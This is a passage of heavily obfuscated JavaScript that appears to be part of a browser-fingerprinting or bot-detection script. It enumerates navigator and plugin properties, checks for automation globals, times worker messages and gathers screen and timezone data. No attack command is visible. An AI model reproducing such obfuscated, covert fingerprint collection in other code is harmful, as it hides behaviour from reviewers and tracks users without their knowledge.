PhD.apply(this,[A6,arguments]);};var GSD=function(){return DtD.apply(this,[GC,arguments]);};var mjD=function HQD(){EP.push(q8D);var WLD=[];for(var x6D in Sj[HN()[hM(FM)](FQD,xB,Ms,kR)][Tx()[TB(jp)].apply(null,[cR(lJ),FF,Gp,Rs])][Tx()[TB(Bs)](jM,Oz,ON,ET)]){if(Sj[Rc()[CA(lJ)](cR([]),KN,Dl,WCD,sM,OA)][Ec()[dP(ET)].apply(null,[VJ,mQD,fT])][Tx()[TB(LE)].call(null,Xz,Xs,ShD,fT)].call(Sj[HN()[hM(FM)].apply(null,[FQD,cR(LT),Ms,fE])][Tx()[TB(jp)](fT,FF,Gp,Kl)][Wx(typeof Tx()[TB(xJ)],lE('',[][[]]))?Tx()[TB(Bm)](Ds,DJ,Zl,IR):Tx()[TB(Bs)].call(null,Zl,Oz,ON,nW)],x6D)){WLD[Wx(typeof rc()[LJ(Vm)],lE([],[][[]]))?rc()[LJ(MN)](vDD,k7):rc()[LJ(ET)](zs,vf)](x6D);for(var xO in Sj[Lg(typeof HN()[hM(EA)],'undefined')?HN()[hM(FM)].call(null,FQD,cR({}),Ms,IJ):HN()[hM(cc)](hGD,Hs,RU,Ux)][Tx()[TB(jp)].apply(null,[OR,FF,Gp,jM])][Tx()[TB(Bs)].apply(null,[GR,Oz,ON,cR(cR([]))])][x6D]){if(Sj[Rc()[CA(lJ)].call(null,jM,kR,Dl,WCD,Vm,OA)][Ec()[dP(ET)](VJ,mQD,zJ)][Lg(typeof Tx()[TB(pP)],'undefined')?Tx()[TB(LE)].call(null,Vm,Xs,ShD,Ux):Tx()[TB(Bm)](As,VT,dhD,Rm)].call(Sj[HN()[hM(FM)].call(null,FQD,OI,Ms,cR(cR(lJ)))][Tx()[TB(jp)](OA,FF,Gp,cR(lJ))][Tx()[TB(Bs)](Vf,Oz,ON,LE)][x6D],xO)){WLD[Wx(typeof rc()[LJ(Vf)],'undefined')?rc()[LJ(MN)](M5,sr):rc()[LJ(ET)](zs,vf)](xO);}}}}var QtD;return QtD=An(U7(Sj[Tx()[TB(Dr)].apply(null,[rg,VV,AF,bx])][fB()[Gc(Nc)].call(null,EA,gI,MZD,sZD,cR(cR([])),kR)](WLD))),EP.pop(),QtD;};if(cR(cR(Sj[HN()[hM(FM)](k7,Lz,Ms,jp)][Tx()[TB(jp)](cR([]),FF,LM,Wc)]))&&cR(cR(Sj[HN()[hM(FM)].apply(null,[k7,lJ,Ms,nW])][Tx()[TB(jp)].apply(null,[lg,FF,LM,zJ])][Tx()[TB(Bs)](QM,Oz,sE,cR({}))]))){if(cR(cR(Sj[HN()[hM(FM)](k7,Nc,Ms,Ux)][Tx()[TB(jp)](lT,FF,LM,Ux)][Tx()[TB(Bs)](Us,Oz,sE,vT)][Ec()[dP(pR)](GP,MT,MN)]))&&cR(cR(Sj[Lg(typeof HN()[hM(hs)],lE([],[][[]]))?HN()[hM(FM)](k7,WN,Ms,fE):HN()[hM(cc)].call(null,Lz,cR(cR(LT)),qN,Lz)][Tx()[TB(jp)](Kl,FF,LM,nx)][Tx()[TB(Bs)].apply(null,[kR,Oz,sE,Xz])][rd()[r7(bx)].apply(null,[wV,cc,Us,WP,Cc])]))){if(Wx(typeof Sj[HN()[hM(FM)].apply(null,[k7,Nc,Ms,hs])][Tx()[TB(jp)].call(null,Cf,FF,LM,pP)][Tx()[TB(Bs)](mN,Oz,sE,wI)][Ec()[dP(pR)](GP,MT,cR({}))],xA()[tR(FM)](xB,KJ,cR({}),rg))&&Wx(typeof Sj[HN()[hM(FM)].call(null,k7,Dx,Ms,Qr)][Tx()[TB(jp)](cR(cR(LT)),FF,LM,ZE)][Tx()[TB(Bs)](GR,Oz,sE,xB)][Ec()[dP(pR)](GP,MT,Cc)],xA()[tR(FM)].call(null,xB,KJ,lT,sM))){var hCD=ZXD()&&GSD()?mjD():Tx()[TB(LT)](ET,Ds,VI,Wc);var RO=hCD[Ex()[ds(Cf)].apply(null,[mN,OJ,pR,pq])]();var bDD;return EP.pop(),bDD=RO,bDD;}}}var hXD;return hXD=xA()[tR(vf)](Oz,CtD,pN,GP),EP.pop(),hXD;};var bLD=function(p8D){EP.push(VV);try{var bhD=EP.length;var TQD=cR({});p8D();throw Sj[Lg(typeof zx()[XA(LT)],'undefined')?zx()[XA(lJ)].apply(null,[ET,BSD,lg,VJ,Xp]):zx()[XA(hs)](nSD,Av,LE,wI,Dx)](MjD);}catch(bp){EP.splice(NJ(bhD,LT),Infinity,VV);var dZD=bp[Lg(typeof kA()[LA(Xz)],'undefined')?kA()[LA(Bm)](A2,p4,nW,As,Bs):kA()[LA(ET)].apply(null,[Fx,RU,LE,F7,Rm])],EtD=bp[Wx(typeof Tx()[TB(lJ)],lE('',[][[]]))?Tx()[TB(Bm)].call(null,pN,bCD,lY,vf):Tx()[TB(pN)].call(null,qs,Dg,Os,km)],wLD=bp[Tx()[TB(Hs)](MN,hR,OZD,ZE)];var gLD;return gLD=p3(jw,[HN()[hM(hR)](N8D,Rs,lg,nf),wLD[HN()[hM(KN)].call(null,phD,QM,If,Rs)](Ex()[ds(GR)](DJ,Qr,pP,zm))[Ec()[dP(lJ)].apply(null,[NB,EXD,cc])],kA()[LA(Bm)].call(null,A2,p4,Pf,As,Pf),dZD,Tx()[TB(pN)].call(null,dM,Dg,Os,EA),EtD]),EP.pop(),gLD;}EP.pop();};var XtD=function(){EP.push(HjD);var Q1D;try{var wO=EP.length;var NLD=cR([]);Q1D=f3(rd()[r7(OR)](zJ,Nc,OA,qP,TR),Sj[HN()[hM(FM)](IN,IJ,Ms,qN)]);Q1D=TN(V,[Q1D?dj[rc()[LJ(GR)](zT,Dr)]():bP[sM],Q1D?bP[IB]:bP[Vg]]);}catch(YZD){EP.splice(NJ(wO,LT),Infinity,HjD);Q1D=HN()[hM(xB)](vg,cR(cR({})),Vf,Dg);}var xjD;return xjD=Q1D[Wx(typeof Ex()[ds(J4)],lE('',[][[]]))?Ex()[ds(hs)](vT,fE,TjD,nF):Ex()[ds(Cf)](nf,cR({}),pR,bz)](),EP.pop(),xjD;};var BCD=function(){EP.push(B1D);var dQD;try{var QGD=EP.length;var bjD=cR({});dQD=cR(cR(Sj[HN()[hM(FM)].apply(null,[mG,xJ,Ms,nW])][zx()[XA(Dx)].call(null,jN,F7,Xs,lg,OA)]))&&Wx(Sj[HN()[hM(FM)].apply(null,[mG,Vm,Ms,TR])][zx()[XA(Dx)].call(null,jN,F7,Xs,nx,MN)][xA()[tR(Id)].call(null,pQD,v0,DJ,pR)],Rc()[CA(Nc)](Rm,hs,IZD,h8D,wI,OA));dQD=dQD?px(dj[fB()[Gc(bx)].call(null,cR([]),OA,Dx,ShD,dM,As)](),TN(V,[LT,rg])):C3(LT,bP[Us],dj[Wx(typeof fB()[Gc(YT)],'undefined')?fB()[Gc(LT)].apply(null,[GR,Ms,U4,Kc,cR(cR({})),nW]):fB()[Gc(bx)](xJ,OA,Dx,ShD,cR([]),dM)]());}catch(LGD){EP.splice(NJ(QGD,LT),Infinity,B1D);dQD=HN()[hM(xB)].apply(null,[js,dM,Vf,GP]);}var BZD;return BZD=dQD[Wx(typeof Ex()[ds(pP)],'undefined')?Ex()[ds(hs)].call(null,nx,fT,M5,Y0):Ex()[ds(Cf)](Ux,LE,pR,kg)](),EP.pop(),BZD;};var rZD=function(){var lXD;EP.push(ALD);try{var FCD=EP.length;var hZD=cR({});lXD=cR(cR(Sj[HN()[hM(FM)](Tq,km,Ms,YT)][Lg(typeof kA()[LA(LT)],lE([],[][[]]))?kA()[LA(Rs)](OR,s1D,Cm,MN,Nc):kA()[LA(ET)](cf,N6D,GN,Wv,Xz)]))||cR(cR(Sj[HN()[hM(FM)].apply(null,[Tq,vf,Ms,fE])][Ec()[dP(Id)].apply(null,[P2,K1,lT])]))||cR(cR(Sj[HN()[hM(FM)].call(null,Tq,Cm,Ms,Qr)][rc()[LJ(EA)](mx,DF)]))||cR(cR(Sj[Lg(typeof HN()[hM(Nc)],lE([],[][[]]))?HN()[hM(FM)].apply(null,[Tq,GR,Ms,Zl]):HN()[hM(cc)](Nq,cR(cR(lJ)),AXD,OA)][kA()[LA(Cm)].apply(null,[KU,s1D,As,Vf,cR({})])]));lXD=TN(V,[lXD?LT:bP[ZE],lXD?CDD:bP[QM]]);}catch(Xn){EP.splice(NJ(FCD,LT),Infinity,ALD);lXD=HN()[hM(xB)](WJ,FM,Vf,lJ);}var rjD;return rjD=lXD[Ex()[ds(Cf)].apply(null,[cR(LT),Rs,pR,RCD])](),EP.pop(),rjD;};var RZD=function(){var hO;EP.push(qSD);try{var BKD=EP.length;var I8D=cR(Aj);var QhD=Sj[Ec()[dP(wI)](vf,Nn,hR)][xA()[tR(hR)](Ds,ZjD,cR(lJ),cT)](CN()[dW(pN)].apply(null,[ET,L5,gI,GR,xJ,A3]));QhD[Wx(typeof xA()[tR(IM)],'undefined')?xA()[tR(gI)].apply(null,[qs,CQD,cR(LT),hs]):xA()[tR(Bs)].call(null,jN,bc,cR(cR(LT)),VJ)](Lg(typeof Tx()[TB(Us)],lE('',[][[]]))?Tx()[TB(bx)](Pf,Bs,ZV,LT):Tx()[TB(Bm)](OR,z8D,JZD,cR(cR(lJ))),Lg(typeof rd()[r7(Dx)],'undefined')?rd()[r7(Cc)](v6D,As,GN,VQD,cR(lJ)):rd()[r7(gI)].apply(null,[qO,Lz,bx,ELD,rg]));QhD[xA()[tR(Bs)].call(null,jN,bc,cR(cR([])),cR(LT))](Ex()[ds(Vm)].apply(null,[Zl,Us,OJ,gHD]),Ec()[dP(bx)](fs,Cb,GR));hO=Lg(QhD[Ex()[ds(Vm)](cR(lJ),gI,OJ,gHD)],undefined);hO=hO?px(X4,TN(V,[LT,rg])):C3(LT,bP[Us],X4);}catch(WHD){EP.splice(NJ(BKD,LT),Infinity,qSD);hO=HN()[hM(xB)](chD,cR(cR(lJ)),Vf,Vm);}var K1D;return K1D=hO[Ex()[ds(Cf)](Ds,cR(LT),pR,qhD)](),EP.pop(),K1D;};var zO=function(){var EhD;var FhD;var np;EP.push(NhD);var IO;return IO=WO()[xA()[tR(ZE)](GR,zE,qN,QM)](function UZD(ESD){EP.push(kSD);while(LT)switch(ESD[Ex()[ds(cJ)].apply(null,[cc,cR(cR(LT)),hs,w6D])]=ESD[Ex()[ds(OR)](DJ,Vf,Vm,rO)]){case lJ:if(cR(f3(rc()[LJ(kR)](B0,Cm),Sj[HN()[hM(cT)](gR,fT,jN,Bm)])&&f3(Lg(typeof HN()[hM(wI)],lE('',[][[]]))?HN()[hM(Qr)].call(null,WM,nx,wI,jM):HN()[hM(cc)](wP,hR,sQD,cR(LT)),Sj[HN()[hM(cT)](gR,GR,jN,Vg)][rc()[LJ(kR)](B0,Cm)]))){ESD[Ex()[ds(OR)].apply(null,[Dr,As,Vm,rO])]=hs;break;}ESD[Wx(typeof Ex()[ds(IR)],lE('',[][[]]))?Ex()[ds(hs)].call(null,zJ,cR(lJ),lA,M5):Ex()[ds(cJ)].apply(null,[r0,lJ,hs,w6D])]=LT;ESD[Ex()[ds(OR)].call(null,Bf,mN,Vm,rO)]=As;{var LhD;return LhD=WO()[rc()[LJ(IB)](Ym,Cz)](Sj[HN()[hM(cT)].apply(null,[gR,gI,jN,Ds])][Lg(typeof rc()[LJ(Rs)],lE('',[][[]]))?rc()[LJ(kR)].apply(null,[B0,Cm]):rc()[LJ(MN)](Cc,LHD)][HN()[hM(Qr)](WM,IM,wI,Dr)]()),EP.pop(),LhD;}case As:EhD=ESD[xA()[tR(km)](nf,xm,GN,GR)];FhD=EhD[HN()[hM(Wc)](Ps,Bf,LE,cR(LT))];np=EhD[zx()[XA(bx)].call(null,ET,LQD,NB,jz,hR)];{var qCD;return qCD=ESD[HN()[hM(ZE)](BM,pT,VV,cR(cR(LT)))](Rc()[CA(OA)](cR({}),Cm,E7,vjD,QM,OA),zV(np,px(px(bP[FM],bP[FM]),bP[FM]))[rc()[LJ(pR)](Vs,FW)](YT)),EP.pop(),qCD;}case Ds:ESD[Ex()[ds(cJ)].call(null,Cm,OI,hs,w6D)]=Ds;ESD[Rc()[CA(Dx)](YT,OR,LE,mn,vT,YT)]=ESD[HN()[hM(IM)](XN,nx,Zb,cc)](LT);{var M8D;return M8D=ESD[HN()[hM(ZE)](BM,bx,VV,Dx)](Rc()[CA(OA)].apply(null,[cR(cR([])),MN,E7,vjD,Bm,OA]),Lg(typeof HN()[hM(Wc)],lE([],[][[]]))?HN()[hM(xB)].apply(null,[SI,cc,Vf,qs]):HN()[hM(cc)].apply(null,[Xp,Wc,FF,r0])),EP.pop(),M8D;}case MN:ESD[Ex()[ds(OR)](Fx,jM,Vm,rO)]=bP[Cf];break;case hs:{var WjD;return WjD=ESD[HN()[hM(ZE)](BM,Xp,VV,Id)](Rc()[CA(OA)].call(null,jz,dM,E7,vjD,Dx,OA),Wx(typeof Ex()[ds(ZE)],lE('',[][[]]))?Ex()[ds(hs)](cR(LT),cR(cR([])),LV,kk):Ex()[ds(Lz)](cR(cR(LT)),Vg,Cm,sE)),EP.pop(),WjD;}case LE:case Wx(typeof Tx()[TB(km)],lE([],[][[]]))?Tx()[TB(Bm)](jM,mT,IjD,xB):Tx()[TB(mN)].apply(null,[jp,Vf,QE,hs]):{var jtD;return jtD=ESD[Lg(typeof rc()[LJ(pR)],'undefined')?rc()[LJ(Us)].call(null,pG,Dx):rc()[LJ(MN)].apply(null,[T1D,zR])](),EP.pop(),jtD;}}EP.pop();},null,null,[[LT,Ds]],Sj[xA()[tR(QM)](SA,IG,hs,Vm)]),EP.pop(),IO;};var DSD=function(O6D,GHD){return DtD(O,[O6D])||DtD(rj,[O6D,GHD])||On(O6D,GHD)||DtD(jw,[]);};var On=function(vSD,fHD){EP.push(vq);if(cR(vSD)){EP.pop();return;}if(Wx(typeof vSD,Ec()[dP(LE)].apply(null,[TR,cHD,hR]))){var zjD;return EP.pop(),zjD=DtD(l6,[vSD,fHD]),zjD;}var mDD=Sj[Lg(typeof Rc()[CA(wI)],'undefined')?Rc()[CA(lJ)].apply(null,[cR({}),Bm,Dl,ASD,cR(cR(lJ)),OA]):Rc()[CA(Ds)](OI,Wc,fO,x4,Xp,wZD)][Lg(typeof Ec()[dP(Cf)],lE([],[][[]]))?Ec()[dP(ET)](VJ,Bn,Xz):Ec()[dP(YT)](g4,Vf,pN)][Ex()[ds(Cf)](VJ,Nc,pR,H4)].call(vSD)[Ex()[ds(Fx)].apply(null,[gI,cR({}),Mg,r4])](bP[Bm],A4(LT));if(Wx(mDD,Rc()[CA(lJ)](nx,Rm,Dl,ASD,cR(LT),OA))&&vSD[HN()[hM(OA)](Fk,sM,FM,cf)])mDD=vSD[HN()[hM(OA)].apply(null,[Fk,cR(cR({})),FM,vT])][kA()[LA(Bm)].apply(null,[A2,wP,r0,As,cR(cR(LT))])];if(Wx(mDD,Wx(typeof rc()[LJ(YT)],lE('',[][[]]))?rc()[LJ(MN)](fXD,LtD):rc()[LJ(GP)].call(null,YDD,Vm))||Wx(mDD,xA()[tR(lT)](ET,sHD,cf,Rm))){var pDD;return pDD=Sj[Ex()[ds(As)](hR,Cf,FM,mx)][Ec()[dP(hR)](dJ,SKD,hs)](vSD),EP.pop(),pDD;}if(Wx(mDD,Ec()[dP(Bf)].apply(null,[gI,Rl,cR([])]))||new (Sj[rc()[LJ(QM)].apply(null,[PXD,NR])])(xA()[tR(Bf)](Np,AKD,kR,OA))[Lg(typeof rd()[r7(Dx)],lE([],[][[]]))?rd()[r7(Cm)].apply(null,[XF,As,bx,m6D,QM]):rd()[r7(gI)](hR,Cf,km,jSD,Lz)](mDD)){var zCD;return EP.pop(),zCD=DtD(l6,[vSD,fHD]),zCD;}EP.pop();};var UQD=function(){var n1D;var kKD;var ZKD;var mCD;var sn;var JHD;var A1D;var D1D;var BLD;var fQD;EP.push(mp);var JDD;return JDD=PKD()[xA()[tR(ZE)].call(null,GR,EJ,kR,Cm)](function ItD(S1D){EP.push(zGD);while(LT)switch(S1D[Lg(typeof Ex()[ds(ZE)],lE('',[][[]]))?Ex()[ds(cJ)](Us,cR(cR(LT)),hs,ThD):Ex()[ds(hs)](cR([]),IM,Cq,OtD)]=S1D[Ex()[ds(OR)](cR(cR(lJ)),Kl,Vm,LV)]){case lJ:sn=function WZD(M6D,A6D){EP.push(dHD);var TLD=[Ec()[dP(zJ)].call(null,Oz,cA,Rs),rc()[LJ(Rm)](vz,lT),Ec()[dP(Vm)](LE,Gf,ZR),rc()[LJ(Id)].call(null,FR,Pf),fB()[Gc(Xp)].apply(null,[cf,Bm,b4,Fg,Xp,Cc]),Tx()[TB(fE)].call(null,Rm,pN,TT,IM),Ec()[dP(Bs)].call(null,mN,tX,vf),rc()[LJ(Vm)].apply(null,[GA,Xs]),fB()[Gc(OR)](IB,YT,mO,II,vf,Dr),zx()[XA(Xp)].call(null,YT,FJ,Us,pN,ZE),xA()[tR(Dr)].apply(null,[DF,ZtD,cR(cR(lJ)),xB])];var djD=[CN()[dW(KN)].call(null,gI,Fm,GN,IM,Xz,mG),Tx()[TB(OJ)](cR([]),qs,MJ,lJ),Lg(typeof Rc()[CA(gI)],'undefined')?Rc()[CA(bx)].call(null,VJ,EA,NT,mG,IB,Ds):Rc()[CA(Ds)](QM,xB,U8D,wtD,cR(lJ),j6D),Ec()[dP(Hs)](hR,fm,cR(cR([])))];var b6D={};var BO=bx;if(Lg(typeof A6D[Lg(typeof Tx()[TB(Ds)],lE('',[][[]]))?Tx()[TB(Bs)](FM,Oz,EI,EA):Tx()[TB(Bm)](cR(LT),t1D,OKD,Vg)],Tx()[TB(Xz)](pN,Cm,LB,hs))){b6D[Lg(typeof kA()[LA(KN)],lE(Lg(typeof HN()[hM(As)],lE('',[][[]]))?HN()[hM(ET)](lj,Cc,IM,Xp):HN()[hM(cc)](ISD,Nc,XR,jp),[][[]]))?kA()[LA(Nc)](Z1D,Tm,fE,As,Bf):kA()[LA(ET)](B7,mZD,dJ,WhD,cR(cR([])))]=A6D[Lg(typeof Tx()[TB(qN)],'undefined')?Tx()[TB(Bs)](rg,Oz,EI,VJ):Tx()[TB(Bm)](cR(cR(lJ)),VDD,P8D,cR(LT))];}if(M6D[Tx()[TB(Bs)](IB,Oz,EI,cR(cR(lJ)))]){b6D[Lg(typeof CN()[dW(OA)],lE([],[][[]]))?CN()[dW(xB)].call(null,Bm,Cz,OJ,Hs,nf,VA):CN()[dW(cc)](KCD,sDD,hR,Wc,cR([]),sSD)]=M6D[Wx(typeof Tx()[TB(fT)],lE('',[][[]]))?Tx()[TB(Bm)].apply(null,[Id,W6D,fd,gI]):Tx()[TB(Bs)](pN,Oz,EI,MN)];}if(Wx(M6D[xA()[tR(Hs)](Zb,LB,As,qs)],lJ)){for(var LjD in TLD){b6D[Ec()[dP(WN)](SA,Af,Vm)[kA()[LA(As)].call(null,p4,IA,jM,OA,cJ)](BO)]=mCD(M6D[Wx(typeof Tx()[TB(Cf)],lE('',[][[]]))?Tx()[TB(Bm)](cR(cR(lJ)),MZD,f4,Rs):Tx()[TB(r0)](Fx,OA,JE,Wc)][TLD[LjD]]);BO+=LT;if(Wx(A6D[xA()[tR(Hs)](Zb,LB,FM,OI)],lJ)){b6D[Ec()[dP(WN)](SA,Af,cR(cR([])))[kA()[LA(As)](p4,IA,YT,OA,lT)](BO)]=mCD(A6D[Tx()[TB(r0)](OI,OA,JE,cR(cR({})))][TLD[LjD]]);}BO+=LT;}BO=Cz;var RSD=M6D[Tx()[TB(r0)].apply(null,[Cf,OA,JE,km])][fB()[Gc(Cc)].apply(null,[jz,Bm,lJ,II,Vg,Dr])];var ILD=A6D[Tx()[TB(r0)].apply(null,[EA,OA,JE,Hs])][fB()[Gc(Cc)](Ux,Bm,lJ,II,hs,OI)];for(var l6D in n1D){if(RSD){b6D[(Wx(typeof Ec()[dP(qN)],lE('',[][[]]))?Ec()[dP(YT)].apply(null,[Wg,jz,lg]):Ec()[dP(WN)](SA,Af,Rs))[kA()[LA(As)].apply(null,[p4,IA,ZE,OA,IM])](BO)]=mCD(RSD[n1D[l6D]]);}BO+=LT;if(Wx(A6D[xA()[tR(Hs)].call(null,Zb,LB,IB,fs)],lJ)&&ILD){b6D[Ec()[dP(WN)](SA,Af,hR)[kA()[LA(As)](p4,IA,pR,OA,IR)](BO)]=mCD(ILD[n1D[l6D]]);}BO+=LT;}BO=nf;for(var nZD in djD){b6D[Ec()[dP(WN)](SA,Af,cR({}))[Wx(typeof kA()[LA(Nc)],lE([],[][[]]))?kA()[LA(ET)](fb,nk,Zl,xHD,cR(cR(LT))):kA()[LA(As)](p4,IA,lJ,OA,GR)](BO)]=mCD(M6D[Tx()[TB(r0)].call(null,MN,OA,JE,IM)][HN()[hM(nW)](ws,xB,Zl,mN)][djD[nZD]]);BO+=LT;if(Wx(A6D[xA()[tR(Hs)].apply(null,[Zb,LB,sM,OR])],bP[gI])){b6D[Ec()[dP(WN)].apply(null,[SA,Af,Rm])[kA()[LA(As)].call(null,p4,IA,As,OA,FM)](BO)]=mCD(A6D[Tx()[TB(r0)](IJ,OA,JE,lT)][HN()[hM(nW)](ws,xB,Zl,pP)][djD[nZD]]);}BO+=LT;}}if(M6D[Tx()[TB(r0)](Xz,OA,JE,pR)]&&M6D[Tx()[TB(r0)].apply(null,[cR([]),OA,JE,cR(lJ)])][Ec()[dP(TR)](dM,jx,cR(LT))]){b6D[Ex()[ds(Hs)](cR(lJ),cR(cR({})),IM,wM)]=M6D[Tx()[TB(r0)].apply(null,[Cz,OA,JE,OI])][Ec()[dP(TR)](dM,jx,lJ)];}if(A6D[Tx()[TB(r0)].call(null,Bf,OA,JE,nW)]&&A6D[Tx()[TB(r0)](pN,OA,JE,cR(lJ))][Lg(typeof Ec()[dP(Vg)],'undefined')?Ec()[dP(TR)](dM,jx,bx):Ec()[dP(YT)](jjD,Rq,Xz)]){b6D[xA()[tR(WN)].call(null,fE,ZtD,GP,ET)]=A6D[Tx()[TB(r0)].apply(null,[Ds,OA,JE,Nc])][Ec()[dP(TR)].apply(null,[dM,jx,IM])];}var fKD;return fKD=p3(jw,[xA()[tR(Hs)](Zb,LB,Nc,sM),M6D[xA()[tR(Hs)](Zb,LB,GP,DJ)]||A6D[Wx(typeof xA()[tR(FM)],lE([],[][[]]))?xA()[tR(gI)](UM,hLD,Bm,Ds):xA()[tR(Hs)](Zb,LB,hR,cR([]))],Tx()[TB(r0)].call(null,cR([]),OA,JE,KN),b6D]),EP.pop(),fKD;};mCD=function(PDD){return DtD.apply(this,[VQ,arguments]);};ZKD=function tXD(f6D,cQD){EP.push(NY);var z1D;return z1D=new (Sj[xA()[tR(QM)](SA,JT,TR,fs)])(function(MHD){EP.push(mn);try{var lHD=EP.length;var QHD=cR(Aj);var CGD=lJ;var U1D;var vtD=f6D?f6D[Wx(typeof kA()[LA(Vf)],lE(HN()[hM(ET)](fw,cR({}),IM,Bs),[][[]]))?kA()[LA(ET)].call(null,Vm,VU,zJ,Zl,lT):kA()[LA(Dx)](G9,ShD,lg,jN,cf)]:Sj[kA()[LA(Dx)].call(null,G9,ShD,r0,jN,IB)];if(cR(vtD)||Lg(vtD[Ec()[dP(ET)](VJ,jm,cR(LT))][HN()[hM(OA)].call(null,Mz,cR(cR(LT)),FM,cJ)][kA()[LA(Bm)](A2,Eb,Us,As,ZR)],kA()[LA(Dx)](G9,ShD,jp,jN,GP))){var gKD;return gKD=MHD(p3(jw,[xA()[tR(Hs)](Zb,AB,cR(lJ),IR),OSD,Tx()[TB(r0)](GR,OA,fx,Bf),{},Tx()[TB(Bs)].apply(null,[LE,Oz,fJ,Bm]),A4(bP[LT])])),EP.pop(),gKD;}var Kn=q7();if(Wx(cQD,HN()[hM(Bf)](GXD,nW,LT,cc))){U1D=new vtD(Sj[zx()[XA(OR)].call(null,Bm,dHD,X6D,J4,QM)][Wx(typeof Ec()[dP(Cf)],lE('',[][[]]))?Ec()[dP(YT)].apply(null,[VQD,gk,Vf]):Ec()[dP(jz)](RU,Ot,nW)](new (Sj[xA()[tR(TR)].call(null,LE,h8D,IJ,Ux)])([HN()[hM(fT)].call(null,VW,cR(cR([])),hR,OA)],p3(jw,[Tx()[TB(bx)].apply(null,[Vf,Bs,pf,qs]),HN()[hM(jp)](QI,KN,FW,Dr)]))));}else{U1D=new vtD(cQD);}U1D[zx()[XA(Cc)](As,ZtD,kR,cR({}),Nc)][xA()[tR(jz)](MN,qA,cR(cR(lJ)),Bs)]();CGD=NJ(q7(),Kn);U1D[zx()[XA(Cc)](As,ZtD,kR,cR({}),DJ)][Ex()[ds(WN)].apply(null,[hR,Rm,ZR,lM])]=function(tn){EP.push(AF);U1D[zx()[XA(Cc)](As,sB,kR,IM,qs)][xA()[tR(fE)](vq,CM,cR(cR([])),kR)]();MHD(p3(jw,[xA()[tR(Hs)].call(null,Zb,gx,cR(cR({})),hR),lJ,Tx()[TB(r0)].apply(null,[cR(cR(lJ)),OA,Ig,Vm]),tn[Wx(typeof Tx()[TB(Vf)],lE([],[][[]]))?Tx()[TB(Bm)](cf,k4,G9,cR(cR(lJ))):Tx()[TB(r0)](fs,OA,Ig,VJ)],Lg(typeof Tx()[TB(cc)],lE([],[][[]]))?Tx()[TB(Bs)](cR(cR({})),Oz,hB,cR([])):Tx()[TB(Bm)].apply(null,[Us,fCD,E7,cR(cR(LT))]),CGD]));EP.pop();};Sj[Wx(typeof kA()[LA(hs)],lE([],[][[]]))?kA()[LA(ET)].call(null,k0,Kc,FM,hd,cR(LT)):kA()[LA(bx)](KN,XP,r0,Ds,pT)](function(){var UHD;EP.push(FY);return UHD=MHD(p3(jw,[xA()[tR(Hs)].apply(null,[Zb,CT,OI,Fx]),wCD,Tx()[TB(r0)](ZR,OA,LB,pN),{},Tx()[TB(Bs)].apply(null,[Wc,Oz,dA,qs]),CGD])),EP.pop(),UHD;},bP[IM]);}catch(tKD){EP.splice(NJ(lHD,LT),Infinity,mn);var IQD;return IQD=MHD(p3(jw,[xA()[tR(Hs)].apply(null,[Zb,AB,lJ,kR]),YhD,Tx()[TB(r0)].call(null,Zl,OA,fx,Vf),p3(jw,[Lg(typeof Ec()[dP(Cm)],lE([],[][[]]))?Ec()[dP(TR)](dM,rB,cR(lJ)):Ec()[dP(YT)](nF,kR,nW),TN(Mt,[tKD&&tKD[Tx()[TB(Hs)](Cf,hR,AI,FM)]?tKD[Tx()[TB(Hs)](Us,hR,AI,Pf)]:Sj[HN()[hM(Ds)](UN,GP,qd,dM)](tKD)])]),Tx()[TB(Bs)].call(null,Bs,Oz,fJ,OJ),A4(LT)])),EP.pop(),IQD;}EP.pop();}),EP.pop(),z1D;};kKD=function PjD(){var jZD;var CLD;var MSD;var l1D;var GhD;var C1D;var h6D;EP.push(dLD);var MKD;var gZD;var KZD;var ZZD;var R8D;var g6D;var RhD;var OCD;var hHD;var sO;var P6D;var YCD;var OLD;var ZSD;var vn;return vn=PKD()[xA()[tR(ZE)].apply(null,[GR,Is,Lz,IM])](function k8D(ctD){EP.push(mU);while(LT)switch(ctD[Wx(typeof Ex()[ds(TR)],lE('',[][[]]))?Ex()[ds(hs)](cR({}),Bs,ZQD,KU):Ex()[ds(cJ)](cR([]),cR(LT),hs,c5)]=ctD[Ex()[ds(OR)](Nc,xJ,Vm,d1D)]){case lJ:CLD=function(){return DtD.apply(this,[bw,arguments]);};jZD=function(){return DtD.apply(this,[mD,arguments]);};ctD[Ex()[ds(cJ)](pT,GR,hs,c5)]=YT;MSD=Sj[rc()[LJ(hR)].apply(null,[gr,pN])][Tx()[TB(Zl)](Bs,GN,bN,cR(cR({})))]();ctD[Ex()[ds(OR)].apply(null,[cR(LT),qs,Vm,d1D])]=OA;{var Rn;return Rn=PKD()[rc()[LJ(IB)](WA,Cz)](Sj[xA()[tR(QM)].apply(null,[SA,OX,vT,jN])][Wx(typeof zx()[XA(Cm)],lE([],[][[]]))?zx()[XA(hs)].apply(null,[wCD,bY,Dv,cR(cR(lJ)),GR]):zx()[XA(sM)].call(null,Bm,GU,b3,jp,mN)]([Ud(n1D),jZD()])),EP.pop(),Rn;}case OA:l1D=ctD[xA()[tR(km)](nf,tf,cR([]),GR)];GhD=DSD(l1D,YT);C1D=GhD[lJ];h6D=GhD[LT];MKD=CLD();gZD=Sj[CN()[dW(Vf)].call(null,As,stD,Lz,Qr,cR(LT),XDD)][Ex()[ds(TR)].apply(null,[cR(LT),vT,Ab,g7])]()[Lg(typeof rc()[LJ(lg)],lE([],[][[]]))?rc()[LJ(TR)].apply(null,[Eq,OR]):rc()[LJ(MN)](ACD,w1D)]()[Ec()[dP(fE)](lg,dR,Us)];KZD=new (Sj[Tx()[TB(vf)](IR,nf,vC,Xp)])()[Ex()[ds(Cf)](cR(LT),cR({}),pR,W8D)]();ZZD=Sj[HN()[hM(cT)](OO,vT,jN,fs)],R8D=ZZD[rc()[LJ(Rm)](Iv,lT)],g6D=ZZD[Tx()[TB(Wc)].apply(null,[fs,DF,X8D,VJ])],RhD=ZZD[rc()[LJ(GN)].apply(null,[xCD,WN])],OCD=ZZD[fB()[Gc(km)](Xp,wI,Z9,tQD,YT,qs)],hHD=ZZD[Tx()[TB(Ux)](WE,Us,hGD,LE)],sO=ZZD[rc()[LJ(jz)].apply(null,[zP,OI])],P6D=ZZD[Lg(typeof Ec()[dP(J4)],lE([],[][[]]))?Ec()[dP(OJ)].call(null,kR,ThD,Rs):Ec()[dP(YT)](jF,J2,MN)],YCD=ZZD[rc()[LJ(fE)](TJ,ZE)];OLD=Sj[rc()[LJ(hR)](gr,pN)][Tx()[TB(Zl)](pT,GN,bN,TR)]();ZSD=Sj[Wx(typeof 